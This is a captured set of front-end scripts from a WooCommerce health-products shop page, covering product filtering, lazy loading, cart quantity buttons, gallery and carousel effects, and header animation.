the_ajax_script={"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.4.6","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/shop.health-total.com\/product\/nutriorg-certified-organic-extra-virgin-coconut-oil-250-ml","ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=1.6.4.6' id='berocket_aapf_widget-script-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids();}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return;}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return;}
imgs=mutation.addedNodes[i].getElementsByTagName('img');iframes=mutation.addedNodes[i].getElementsByTagName('iframe');rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');if(0===imgs.length&&0===iframes.length&&0===rocket_lazy.length){return;}
lazyLoadInstance.update();}});});var b=document.getElementsByTagName("body")[0];var config={childList:true,subtree:true};observer.observe(b,config);}},false);</script><script data-no-minify="1" async src="https://shop.health-total.com/wp-content/plugins/rocket-lazy-load/assets/js/11.0.6/lazyload.min.js"></script>
<script>var acc=document.getElementsByClassName("accordion");var i;for(i=0;i<acc.length;i++){acc[i].addEventListener("click",function(){this.classList.toggle("active");var panel_detx=this.nextElementSibling;if(panel_detx.style.display==="block"){panel_detx.style.display="none";}else{panel_detx.style.display="block";}});}</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/woocommerce.js?ver=6.1.1
body_size: 1054
content:
(function($){$('.variations_form').each(function(){$form=$(this).on('change','.variations select',function(event){var $text=$(this).closest('.combobox-wrapper').find('.combobox-text');$text.text($('option:selected',$(this)).text());});});$('body').on('updated_shipping_method',function(){$('select.shipping_method').combobox();$('input.shipping_method').checkbox();});$('body').on('updated_checkout',function(){$('input.sc-checkbox').checkbox();});$(function(){$('.price_slider_amount .button').addClass('sc-button');});$('div.quantity:not(.buttons_added) input:not([type="hidden"]), td.quantity:not(.buttons_added) input:not([type="hidden"])').parent().addClass('buttons_added').append('<button type="button" class="plus" >+</button>').prepend('<button type="button" class="minus" >-</button>');$(document).on('click','.plus, .minus',function(){var $qty=$(this).closest('.quantity').find('.qty'),currentVal=parseFloat($qty.val()),max=parseFloat($qty.attr('max')),min=parseFloat($qty.attr('min')),step=$qty.attr('step');if(!currentVal||currentVal===''||currentVal==='NaN')currentVal=0;if(max===''||max==='NaN')max='';if(min===''||min==='NaN')min=0;if(step==='any'||step===''||step===undefined||parseFloat(step)==='NaN')step=1;if($(this).is('.plus')){if(max&&(max==currentVal||currentVal>max)){$qty.val(max);}else{$qty.val(currentVal+parseFloat(step));}}else{if(min&&(min==currentVal||currentVal<min)){$qty.val(min);}else if(currentVal>0){$qty.val(currentVal-parseFloat(step));}}
$qty.trigger('change');});$(function(){if(typeof wc_add_to_cart_variation_params!=='undefined'){$('.variations_form').each(function(){$(this).on('show_variation',function(event,variation){if(variation.image&&variation.image.full_src){var $product_content=$(this).closest('.single-product-content');var $gallery=$product_content.find('.sc-gallery').eq(0);if($gallery.length){var $gallery_item=$gallery.find('.sc-gallery-thumbs-carousel .sc-gallery-item a[data-full-image-url="'+variation.image.full_src+'"]');$gallery_item.trigger('click');}}});});}});$(document.body).on('updated_wc_div applied_coupon removed_coupon',function(){$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-message').remove();$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-info').remove();$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-error').remove();$('.shop_table.cart').closest('form').eq(1).nextAll('form').remove();$('input.sc-checkbox').checkbox();$('select.shipping_method').combobox();$('form:not(.cart) div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').append('<button type="button" class="plus" >+</button>').prepend('<button type="button" class="minus" >-</button>');});$(document.body).on('cart_page_refreshed',function(){var page=window.location.toString().replace('add-to-cart','added-to-cart');console.log(page);$('.woocommerce-cart-form.responsive .woocommerce-cart-form__contents').html('');$('.woocommerce-cart-form.responsive .woocommerce-cart-form__contents').load(page+' .woocommerce-cart-form.responsive .woocommerce-cart-form__contents:eq(0) > *',function(e){$('div.quantity:not(.buttons_added) input:not([type="hidden"]), td.quantity:not(.buttons_added) input:not([type="hidden"])').parent().addClass('buttons_added').append('<button type="button" class="plus" >+</button>').prepend('<button type="button" class="minus" >-</button>');});});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/related-products-carousel.js?ver=6.1.1
body_size: 503
content:
(function($){$(function(){$('.related-products-carousel').each(function(){var $relatedProductsElement=$(this);var $relatedProducts=$('.product',$relatedProductsElement);var $relatedProductsWrap=$('<div class="related-products-carousel-wrap"/>').appendTo($relatedProductsElement);var $relatedProductsCarousel=$('<div class="related-products-carousel-carousel"/>').appendTo($relatedProductsWrap);if($relatedProductsElement.hasClass('fullwidth-block')){$relatedProductsCarousel.wrap('<div class="container" />');}
var $relatedProductsNavigation=$('<div class="related-products-navigation"/>').appendTo($relatedProductsWrap);var $relatedProductsPrev=$('<a href="#" class="sc-prev related-products-prev"/></a>').appendTo($relatedProductsNavigation);var $relatedProductsNext=$('<a href="#" class="sc-next related-products-next"/></a>').appendTo($relatedProductsNavigation);$relatedProducts.appendTo($relatedProductsCarousel);});$('body').updateRelatedProductsCarousel();$('.fullwidth-block').on('fullwidthUpdate',function(){$(this).updateRelatedProductsCarousel();});});$.fn.updateRelatedProductsCarousel=function(){$('.related-products-carousel',this).add($(this).filter('.related-products-carousel')).each(function(){var $relatedProductsElement=$(this);var $relatedProductsCarousel=$('.related-products-carousel-carousel',$relatedProductsElement);var $relatedProducts=$('.product',$relatedProductsCarousel);var $relatedProductsPrev=$('.related-products-prev');var $relatedProductsNext=$('.related-products-next');$relatedProductsElement.scaliaPreloader(function(){var $relatedProductsView=$relatedProductsCarousel.carouFredSel({auto:false,circular:true,infinite:true,width:'100%',height:'variable',align:'center',prev:$relatedProductsPrev,next:$relatedProductsNext});});});}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/gallery.js?ver=6.1.1
body_size: 2743
content:
(function($){$(function(){function getElementPosition(elem){var w=elem.offsetWidth;var h=elem.offsetHeight;var l=0;var t=0;while(elem&&!$(elem).hasClass('overlay'))
{l+=elem.offsetLeft;t+=elem.offsetTop;elem=elem.offsetParent;}
return{"left":l,"top":t,"width":w,"height":h};}
function hover_default(item,hover){var $title=$('.overlay .title',item);var $subtitle=$('.overlay .subtitle',item);var $icons=$('.overlay .icon',item);var show_title=$title.size()>0&&$title.css('display')!='none';var show_subtitle=$subtitle.size()>0&&$subtitle.css('display')!='none';var $image_box=$('.image-wrap',item);var $image=$('.image-wrap img',item);$('.overlay-content-inner',item).width($('.overlay',item).width()-30);if(hover){$('.overlay',item).stop(true,true).hide().fadeIn(400);var icons_pos=[];if(show_title)
$title.stop(true,true).css({position:'static',opacity:1,width:'auto'});if(show_subtitle)
$subtitle.stop(true,true).css({position:'static',opacity:1,width:'auto'});$icons.stop(true,true).css({position:'static',opacity:1});if(show_title)
var title_pos=getElementPosition($title[0]);if(show_subtitle)
var subtitle_pos=getElementPosition($subtitle[0]);$icons.each(function(){icons_pos.push(getElementPosition(this));});$image.stop(true,true).css({position:'relative',transform:'scale(1)'}).animate({transform:'scale(1.15)'},400);$icons.each(function(index){var $icon=$(this);var icon_pos=icons_pos[index];$icon.css({position:'absolute',left:icon_pos.left,top:-icon_pos.height});});if(show_subtitle)
$subtitle.css({position:'absolute',width:subtitle_pos.width,left:subtitle_pos.left,top:(subtitle_pos.top-200),opacity:0}).animate({opacity:1,top:subtitle_pos.top},300);if(show_title)
setTimeout(function(){$title.css({position:'absolute',width:title_pos.width,left:title_pos.left,top:(title_pos.top-200),opacity:0}).animate({opacity:1,top:title_pos.top},300);},30);$icons.each(function(index){var $icon=$(this);var icon_pos=icons_pos[index];setTimeout(function(){$icon.animate({top:icon_pos.top},300);},50+index*40);});}else{$icons.stop(true,true).animate({top:-70},400);if(show_title)
setTimeout(function(){$title.animate({opacity:0,top:(parseInt($title.css('top'))-150)},400);},70);if(show_subtitle)
setTimeout(function(){$subtitle.animate({opacity:0,top:(parseInt($subtitle.css('top'))-150)},400);},140);setTimeout(function(){$image.stop(true,true).animate({transform:'scale(1)'},300);},100);setTimeout(function(){$('.overlay',item).stop(true,true).fadeOut(400);},200);}}
function hover_zooming_blur(item,hover){var $title=$('.overlay .title',item);var $subtitle=$('.overlay .subtitle',item);var $icons=$('.overlay .icon',item);var show_title=$title.size()>0&&$title.css('display')!='none';var show_subtitle=$subtitle.size()>0&&$subtitle.css('display')!='none';var $image_box=$('.image-wrap',item);var $image=$('.image-wrap img',item);$('.overlay-content-inner',item).width($('.overlay',item).width()-30);if(hover){$('.overlay',item).stop(true,true).hide().fadeIn(400);var icons_pos=[];if(show_title)
$title.stop(true,true).css({position:'static',opacity:1,width:'auto'});if(show_subtitle)
$subtitle.stop(true,true).css({position:'static',opacity:1,width:'auto'});$icons.stop(true,true).css({position:'static',opacity:1});if(show_title)
var title_pos=getElementPosition($title[0]);if(show_subtitle)
var subtitle_pos=getElementPosition($subtitle[0]);$icons.each(function(){icons_pos.push(getElementPosition(this));});if(show_title)
$title.css({position:'absolute',width:title_pos.width,left:title_pos.left,top:title_pos.top,bottom:'auto',transform:'scale(0)'});if(show_subtitle)
$subtitle.css({position:'absolute',width:subtitle_pos.width,left:subtitle_pos.left,top:subtitle_pos.top,bottom:'auto',transform:'scale(0)'});$icons.each(function(index){var $icon=$(this);var icon_pos=icons_pos[index];$icon.css({position:'absolute',left:icon_pos.left,top:icon_pos.top,transform:'scale(0)'});});$image.stop(true,true).css({position:'relative',transform:'scale(1)'}).animate({transform:'scale(1.15)'},400);$icons.each(function(index){var $icon=$(this);var icon_pos=icons_pos[index];setTimeout(function(){$icon.animate({transform:'scale(1)'},200);},1+index*40);});if(show_title)
setTimeout(function(){$title.animate({transform:'scale(1)'},300);},30);if(show_subtitle)
setTimeout(function(){$subtitle.animate({transform:'scale(1)'},300);},60);}else{var delay=0
if(show_subtitle){$subtitle.stop(true,true).animate({opacity:0,top:(parseInt($subtitle.css('top'))+200)},400);delay+=70;}
if(show_title){setTimeout(function(){$title.stop(true,true).animate({opacity:0,top:(parseInt($title.css('top'))+200)},400);},delay);delay+=70;}
setTimeout(function(){var t=parseInt($icons.first().css('top'))+200;$icons.stop(true,true).animate({opacity:0,top:t},400);},delay);setTimeout(function(){$image.stop(true,true).animate({transform:'scale(1)'},300);},100);setTimeout(function(){$('.overlay',item).stop(true,true).fadeOut(400);},delay+160);}}
var gallery_hovers={'default':hover_default,'zooming-blur':hover_zooming_blur};function init_items_hover(){$('.gallery-item .wrap').unbind('hover').hover(function(){var $item=$(this).closest('.gallery-item');var hover_effect=$item.closest('.sc-gallery-grid').data('hover');if(gallery_hovers[hover_effect]!=undefined&&gallery_hovers[hover_effect]!=null)
gallery_hovers[hover_effect]($item,true);},function(){var $item=$(this).closest('.gallery-item');var hover_effect=$item.closest('.sc-gallery-grid').data('hover');if(gallery_hovers[hover_effect]!=undefined&&gallery_hovers[hover_effect]!=null)
gallery_hovers[hover_effect]($item,false);});$('.portfolio-item .image .links a').unbind('hover');$('.portfolio-item .image .links a').hover(function(){$(this).stop(true,true).css({transform:'scale(1)'}).animate({transform:'scale(1.2)'},100)},function(){$(this).stop(true,true).animate({transform:'scale(1)'},100)});}
init_items_hover();function build_collage_gallery($gallery,$set){var padding=0;if(!$gallery.hasClass('without-padding'))
padding=10;$set.removeWhitespace().collagePlus({fadeSpeed:1000,targetHeight:300,allowPartialLastRow:true,padding:padding});}
$('.sc-gallery-grid').not('.gallery-slider').each(function(){var $gallery=$(this);var $set=$('.gallery-set',this);if(!$gallery.hasClass('metro')){$set.imagesLoaded(function(){$gallery.closest('.gallery-preloader-wrapper').prev('.preloader').remove();$set.isotope({itemSelector:'.gallery-item',layoutMode:'masonry',masonry:{columnWidth:'.gallery-item:not(.double-item)'}});});if($set.closest('.sc_tab').size()>0){$set.closest('.sc_tab').bind('tab-update',function(){$set.isotope('layout');});}
$(document).on('show.vc.tab','[data-vc-tabs]',function(){var $tab=$(this).data('vc.tabs').getTarget();if($tab.find($set).length){$set.isotope('layout');}});if($set.closest('.sc_accordion_content').size()>0){$set.closest('.sc_accordion_content').bind('accordion-update',function(){$set.isotope('layout');});}}});var resizeTimer=null;$('.sc-gallery-grid.metro').not('.gallery-slider').each(function(){var $gallery=$(this);var $set=$('.gallery-set',this);$set.imagesLoaded(function(){$gallery.closest('.gallery-preloader-wrapper').prev('.preloader').remove();build_collage_gallery($gallery,$set);$(window).bind('resize',function(){var resize_timer=$gallery.data('resize-timer')||'';if(resize_timer)clearTimeout(resize_timer);resize_timer=setTimeout(function(){build_collage_gallery($gallery,$set);},200);$gallery.data('resize-timer',resize_timer);});if($set.closest('.sc_tab').size()>0){$set.closest('.sc_tab').bind('tab-update',function(){build_collage_gallery($gallery,$set);});}
$(document).on('show.vc.tab','[data-vc-tabs]',function(){var $tab=$(this).data('vc.tabs').getTarget();if($tab.find($set).length){build_collage_gallery($gallery,$set);}});if($set.closest('.sc_accordion_content').size()>0){$set.closest('.sc_accordion_content').bind('accordion-update',function(){build_collage_gallery($gallery,$set);});}});});$('.gallery-slider').each(function(){var $gallery=$(this);var $set=$('.gallery-set',this);var $items=$('.gallery-item',$set);$set.wrap('<div class="sc-gallery-preview-carousel-wrap clearfix"/>');var $galleryPreviewWrap=$('.sc-gallery-preview-carousel-wrap',this);$galleryPreviewWrap.wrap('<div class="sc-gallery-preview-carousel-padding clearfix"/>');var $galleryPreviewNavigation=$('<div class="sc-gallery-preview-navigation"/>').appendTo($galleryPreviewWrap);var $galleryPreviewPrev=$('<a href="#" class="sc-prev sc-gallery-preview-prev"/></a>').appendTo($galleryPreviewNavigation);var $galleryPreviewNext=$('<a href="#" class="sc-next sc-gallery-preview-next"/></a>').appendTo($galleryPreviewNavigation);var $galleryThumbsWrap=$('<div class="sc-gallery-thumbs-carousel-wrap col-lg-12 col-md-12 col-sm-12 clearfix" style="opacity: 0"/>').appendTo($gallery);var $galleryThumbsCarousel=$('<ul class="sc-gallery-thumbs-carousel"/>').appendTo($galleryThumbsWrap);var $galleryThumbsNavigation=$('<div class="sc-gallery-thumbs-navigation"/>').appendTo($galleryThumbsWrap);var $galleryThumbsPrev=$('<a href="#" class="sc-prev sc-gallery-thumbs-prev"/></a>').appendTo($galleryThumbsNavigation);var $galleryThumbsNext=$('<a href="#" class="sc-next sc-gallery-thumbs-next"/></a>').appendTo($galleryThumbsNavigation);var thumbItems='';$items.each(function(){thumbItems+='<li><span><img src="'+$('.image-wrap img',this).data('thumb-url')+'" alt="" /></span></li>';});var $thumbItems=$(thumbItems);$thumbItems.appendTo($galleryThumbsCarousel);$thumbItems.each(function(index){$(this).data('gallery-item-num',index);});var $galleryPreview=$set.carouFredSel({auto:false,circular:false,infinite:false,responsive:true,width:'100%',height:'100%',items:1,align:'center',prev:$galleryPreviewPrev,next:$galleryPreviewNext,scroll:{items:1,onBefore:function(data){var current=$(this).triggerHandler('currentPage');var thumbCurrent=$galleryThumbs.triggerHandler('slice',[current,current+1]);var thumbsVisible=$galleryThumbs.triggerHandler('currentVisible');$thumbItems.filter('.active').removeClass('active');if(thumbsVisible.index(thumbCurrent)===-1){$galleryThumbs.trigger('slideTo',current);}
$('span',thumbCurrent).trigger('click');}}});var $galleryThumbs=null;$galleryThumbsCarousel.imagesLoaded(function(){$galleryThumbs=$galleryThumbsCarousel.carouFredSel({auto:false,circular:false,infinite:false,width:'100%',height:'variable',align:'center',prev:$galleryThumbsPrev,next:$galleryThumbsNext,onCreate:function(data){$('span',$thumbItems).click(function(e){e.preventDefault();$thumbItems.filter('.active').removeClass('active');$(this).closest('li').addClass('active');$galleryPreview.trigger('slideTo',$(this).closest('li').data('gallery-item-num'));});$thumbItems.eq(0).addClass('active');}});$galleryThumbsWrap.animate({opacity:1},400);});});$('.sc-gallery').each(function(){var $galleryElement=$(this);var $thumbItems=$('.sc-gallery-item',$galleryElement);var $galleryPreviewWrap=$('<div class="sc-gallery-preview-carousel-wrap"/>').appendTo($galleryElement);var $galleryPreviewCarousel=$('<div class="sc-gallery-preview-carousel"/>').appendTo($galleryPreviewWrap);var $galleryPreviewNavigation=$('<div class="sc-gallery-preview-navigation"/>').appendTo($galleryPreviewWrap);var $galleryPreviewPrev=$('<a href="#" class="sc-prev sc-gallery-preview-prev"/></a>').appendTo($galleryPreviewNavigation);var $galleryPreviewNext=$('<a href="#" class="sc-next sc-gallery-preview-next"/></a>').appendTo($galleryPreviewNavigation);var $previewItems=$thumbItems.clone(true,true);$previewItems.appendTo($galleryPreviewCarousel);$previewItems.each(function(){$('img',this).attr('src',$('a',this).attr('href'));$('a',this).attr('href',$('a',this).data('full-image-url'));});$('a',$galleryPreviewCarousel).click(function(e){e.preventDefault();$.fancybox($(this));});var $galleryThumbsWrap=$('<div class="sc-gallery-thumbs-carousel-wrap"/>').appendTo($galleryElement);var $galleryThumbsCarousel=$('<div class="sc-gallery-thumbs-carousel"/>').appendTo($galleryThumbsWrap);var $galleryThumbsNavigation=$('<div class="sc-gallery-thumbs-navigation"/>').appendTo($galleryThumbsWrap);var $galleryThumbsPrev=$('<a href="#" class="sc-prev sc-gallery-thumbs-prev"/></a>').appendTo($galleryThumbsNavigation);var $galleryThumbsNext=$('<a href="#" class="sc-next sc-gallery-thumbs-next"/></a>').appendTo($galleryThumbsNavigation);$thumbItems.appendTo($galleryThumbsCarousel);$thumbItems.each(function(index){$(this).data('gallery-item-num',index);});});$('body').updateGalleries();$('.sc_tab').on('tab-update',function(){$(this).updateGalleries();});$(document).on('show.vc.tab','[data-vc-tabs]',function(){$(this).data('vc.tabs').getTarget().updateGalleries();});$('.sc_accordion_content').on('accordion-update',function(){$(this).updateGalleries();});});$.fn.updateGalleries=function(){$('.sc-gallery',this).each(function(){var $galleryElement=$(this);var $galleryPreviewCarousel=$('.sc-gallery-preview-carousel',$galleryElement);var $galleryThumbsCarousel=$('.sc-gallery-thumbs-carousel',$galleryElement);var $thumbItems=$('.sc-gallery-item',$galleryThumbsCarousel);var $galleryPreviewPrev=$('.sc-gallery-preview-prev',$galleryElement);var $galleryPreviewNext=$('.sc-gallery-preview-next',$galleryElement);var $galleryThumbsPrev=$('.sc-gallery-thumbs-prev',$galleryElement);var $galleryThumbsNext=$('.sc-gallery-thumbs-next',$galleryElement);$galleryElement.scaliaPreloader(function(){var $galleryPreview=$galleryPreviewCarousel.carouFredSel({auto:false,circular:false,infinite:false,responsive:true,width:'100%',height:'auto',items:1,align:'center',prev:$galleryPreviewPrev,next:$galleryPreviewNext,scroll:{items:1,onBefore:function(data){var current=$(this).triggerHandler('currentPage');var thumbCurrent=$galleryThumbs.triggerHandler('slice',[current,current+1]);var thumbsVisible=$galleryThumbs.triggerHandler('currentVisible');$thumbItems.filter('.active').removeClass('active');if(thumbsVisible.index(thumbCurrent)===-1){$galleryThumbs.trigger('slideTo',current);}
$('a',thumbCurrent).trigger('click');}},onCreate:function(){$(window).on('resize',function(){$galleryPreviewCarousel.parent().add($galleryPreviewCarousel).height($galleryPreviewCarousel.children().first().height());}).trigger('resize');}});var $galleryThumbs=$galleryThumbsCarousel.carouFredSel({auto:false,circular:false,infinite:false,width:'100%',height:'variable',align:'center',prev:$galleryThumbsPrev,next:$galleryThumbsNext,onCreate:function(data){$('a',$thumbItems).click(function(e){e.preventDefault();$thumbItems.filter('.active').removeClass('active');$(this).closest('.sc-gallery-item').addClass('active');$galleryPreview.trigger('slideTo',$(this).closest('.sc-gallery-item').data('gallery-item-num'));});$thumbItems.eq(0).addClass('active');}});});});}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/fancyBox/jquery.fancybox-init.js?ver=6.1.1
body_size: 434
content:
(function($){$('a.fancy').fancybox();$('a.fancy-gallery').fancybox({helpers:{title:{type:'over'}},wrapCSS:'slideinfo',beforeLoad:function(){var clone=$(this.element).children('.slide-info').clone();if(clone.length){this.title=clone.html();}}});$('.portfolio-item a.vimeo, .portfolio-item a.youtube, .blog article a.youtube, .blog article a.vimeo').fancybox({type:'iframe'});$('.portfolio-item a.self_video').fancybox({width:'80%',height:'80%',autoSize:false,content:'<div id="fancybox-video"></div>',afterShow:function(){if(this.element.closest('.portfolio-item').find('.videoblock').html()!=''){this.inner.html(this.element.closest('.portfolio-item').find('.videoblock').html());}else{jwplayer('fancybox-video').setup({file:this.href,width:'100%',height:'100%',autostart:true});}},beforeClose:function(){if(this.element.next('.videoblock').html()==''){jwplayer('fancybox-video').remove();}}});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/cache/jch-optimize/js/5a06b2ff099a78e730a2f64ba06e6f1a_0.js
body_size: 369
content:
try{(function($){$(document).on('click','.add_to_cart_button',function(e){e.preventDefault();var cnt2;var cnt=$('.minicart-item-count').html();var cntmob=$('.cart-contents-count').html();if(cnt==undefined){$(".menu-item.menu-item-cart a").first().append("<span class='minicart-item-count'>1</span>");$(".mob-cart a").first().append("<span class='cart-contents-count'>1</span>").addClass("mob-cart-count");$(".mob-cart").addClass("mob-cart-count");}else{cnt2=parseInt(cnt)+1;$('.minicart-item-count').text(cnt2);$('.cart-contents-count').text(cnt2);}});})(jQuery);}catch(e){console.error('Error in file:https://shop.health-total.com/wp-content/themes/scalia/js/ajax-add-to-cart.js; Error:'+e.message);};


--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/header.js?ver=6.1.1
body_size: 1475
content:
(function($){$(function(){$('.site-title a .logo-2x, .site-title a .logo-3x').each(function(){var $logo=$(this);$('img',$logo).each(function(){var $img=$(this);if($img.get(0).complete){$img.width(parseInt($img.width()/($logo.hasClass('logo-2x')?2:3)));$img.css({visibility:'visible'});setMargin($img.parent().find('img.default'));}else{$img.load(function(){$img.width(parseInt($img.width()/2));$img.css({visibility:'visible'});setMargin($img.parent().find('img.default'));});}});});$('.site-title h1 .logo:visible img').load(function(){$('.site-title a .logo:visible img.small').show();$(this).closest('.site-title .logo:visible').width(Math.max($('.site-title a .logo:visible img.default').width(),$('.site-title a .logo:visible img.small').width()));});});function setMargin(img){var w=$(img).width();$(img).siblings('img.small').show();if($(img).closest('.header-main.logo-position-right').length){w=$(img).siblings('img.small').width();}
if($(img).closest('.header-main.logo-position-center').length){w=$(img).siblings('img.small').width()+($(img).width()-$(img).siblings('img.small').width())/2;$(img).siblings('img.small').css('margin-right',($(img).width()-$(img).siblings('img.small').width())/2+'px');}
$(img).siblings('img.small').css('margin-left','-'+w+'px');}
function HeaderAnimation(el,options){this.el=el;this.$el=$(el);this.options={startTop:100};$.extend(this.options,options);this.initialize();}
HeaderAnimation.prototype={initialize:function(){var self=this;this.hasAnimation=false;this.originalMenuLinkPaddingTop='';this.originalMenuLinkPaddingBottom='';this.supportTransition=Modernizr.csstransitions;this.$el.wrap('<div id="site-header-wrapper"></div>');this.$wrapper=$('#site-header-wrapper');this.initializeHeight();if(this.$el.hasClass('header-on-slideshow')&&$('#main-content > *').first().is('.sc-slideshow, .block-slideshow')){this.$wrapper.addClass('header-on-slideshow');}else{this.$el.removeClass('header-on-slideshow');}
if($('.page-title-block .sc-video-background').length&&$('.page-title-block .sc-video-background').data('headerup')){this.$el.addClass('header-on-slideshow');this.$wrapper.addClass('header-on-slideshow');}
this.initializeStyles();this.updateTopOffset();if($('#top-area').size()>0)
this.options.startTop=$('#top-area').outerHeight();$(window).scroll(function(){self.scrollHandler();});$(window).resize(function(){self.scrollHandler();setTimeout(function(){self.initializeHeight();},350);});$(document).ready(function(){self.scrollHandler();});},initializeStyles:function(){var self=this;if($('.site-title a .logo:visible img.default',this.$el).size()>0&&$('.site-title a .logo:visible img.default',this.$el)[0].complete){setMargin($('.site-title a .logo:visible img.default',this.$el));self.initializeHeight();}else{$('.site-title a .logo:visible img.default',this.$el).on('load error',function(){setMargin(this);self.initializeHeight();});}},initializeHeight:function(){var shrink=this.$el.hasClass('shrink');var fixed=this.$el.hasClass('fixed');this.$el.removeClass('shrink fixed');this.updateTopOffset();if($('.page-title-block .sc-video-background').length&&$('.page-title-block .sc-video-background').data('headerup')){$('.page-title-block').css('paddingTop','');$('.page-title-block').css({paddingTop:parseInt($('.page-title-block').css('paddingTop'))+this.$el.outerHeight()+'px'});}
if($('#primary-navigation .menu-toggle').is(':visible'))
return false;this.$wrapper.height(this.$el.outerHeight());if(shrink){this.$el.addClass('shrink');}
if(fixed){this.$el.addClass('fixed');}},updateTopOffset:function(){var offset=parseInt($('html').css('margin-top'));if(this.$wrapper.hasClass('header-on-slideshow')&&!this.$el.hasClass('fixed'))
offset=0;var scroll=getScrollY();if($('#top-area').size()>0&&$('#top-area').is(':visible')){var top_area_height=$('#top-area').outerHeight();if(scroll<top_area_height)
offset+=top_area_height-scroll;}
this.$el.css('top',offset+'px');},firstShrink:function(){this.$el.parent().css({position:'static'});if(this.$el.hasClass('header-on-slideshow')&&$('#main-content > *').first().is('.sc-slideshow, .block-slideshow')){this.$wrapper.css({position:'absolute'});}
this.$el.addClass('fixed');},scrollHandler:function(){if(this.hasAnimation)
return false;this.updateTopOffset();var scroll=getScrollY();if(scroll>=this.options.startTop){if(!this.$el.hasClass('shrink')){this.firstShrink();this.shrink();}}else{if(this.$el.hasClass('shrink')){this.expand();}}},expand:function(){var self=this;this.hasAnimation=true;this.$el.removeClass('shrink')
if(!this.supportTransition){if(this.originalMenuLinkPaddingTop||this.originalMenuLinkPaddingBottom)
$('#primary-menu > li > a').animate({paddingTop:this.originalMenuLinkPaddingTop,paddingBottom:this.originalMenuLinkPaddingBottom},300,function(){self.hasAnimation=false;});}else{this.hasAnimation=false;}},shrink:function(){var self=this;this.hasAnimation=true;this.$el.addClass('shrink');if(!this.supportTransition){this.originalMenuLinkPaddingTop=$('#primary-menu > li > a:first').css('padding-top');this.originalMenuLinkPaddingBottom=$('#primary-menu > li > a:first').css('padding-top');$('#primary-menu > li > a').animate({paddingTop:'28px',paddingBottom:'28px'},300,function(){self.hasAnimation=false;});}else{this.hasAnimation=false;}}};function getScrollY(elem){return window.pageYOffset||document.documentElement.scrollTop;};$.fn.headerAnimation=function(options){options=options||{};return new HeaderAnimation(this.get(0),options);}})(jQuery);